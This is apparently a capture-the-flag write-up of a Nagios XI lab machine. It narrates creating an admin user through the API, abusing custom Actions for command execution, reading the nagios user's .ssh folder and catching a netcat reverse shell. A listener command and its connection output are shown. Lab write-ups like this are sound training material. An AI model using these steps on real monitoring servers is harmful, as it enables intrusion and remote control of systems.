
Successfully authenticated to the server as our new bob user.

Our original bob user was incorrectly added because I mistakenly used "authorization_level" rather than auth_level for the post parameter. I deleted that user with the admin api key and re-added bob as an admin user rendering a new admin tab at the top.

Once I got into the admin panel I went over to the users page and saw the svc user we compromised earlier and the nagiosadmin user. I click the "eye" icon to the right and get a "masquerade" session as the nagiosadmin. I also notice the system config section which showcases a very interesting >_SSH Terminal option.

SSH Terminal option disabled in our version.

Moving over out of the admin panel and to the Home Dashboard we now see 1 active host and 12 active services that our lower priv user did not previously.

Navigating to the host section we see that it's a details page for the localhost that this server is hosted on. We also see a section to Connect to localhost.

Clicking it we are greeted with a popup offering RDP access. but clicking connect yields no results for any protocol in the list

Navigating to the admin panel we see Config Snapshots on the left bar. From there we can see the commit pushes that were made between the first time it was setup all the way to now. There's a commands file that appears to have a command bash_shell uploaded to it somewhere. Let's see if we can find it and edit it.

Navigating to the NRDS Config manager we see a section where we can make a new config that will make internal server command calls for us. Let's see if we can inject a reverse shell here. I made my listener on port 443 incase the app whines about port security.

As we can see from the config, we are given an endpoint on the server where our config file is hosted...No dice.
 Navigating to the
 Manage Components section we see a list of editable components in use by Nagios XI one of which being Actions. I added a row for a new custom action. Speicifed this was for hosts and not services, specified the host group as linux-servers which was a group already defined on the system to include our target, gave it the name get a shell, specified that we wanted a command instead of a URL and then clicked the check box on the left for enable.

After a quick refresh on our localhost details page we can see we successfully added our custom quick action to it's side bar.

Our reverse shell payload wasn't working so I did a sanity check and confirmed we do have code execution on the server. Now it's time to mangle the command til we get our reverse shell.

Enumerating ourselves we see we are in several groups including Debian-snmp and nagios and nagcmd. This means we should have permissions to read and write files and in folders that the nagios group owns.

enumerating /home come across the nagios user's home folder. As you can see our group has permission to read the first flag, but also to read out anything in the .ssh directory.

┌──(kali㉿kali)-[~/CTF/HTB/monitored/exploit]
└─$ nc -lnvp 9999
listening on [any] 9999 ...
connect to [10.10.14.192] from (UNKNOWN) [10.129.230.96] 50756
After a long time trying various reverse shell techniques, a netcat command back to our listener seemed to get a connection back finally... However this version is not a full shell. Since we can execute server commands on both ends I'm going to attempt a bind shell from our victim over to our attacking machine.
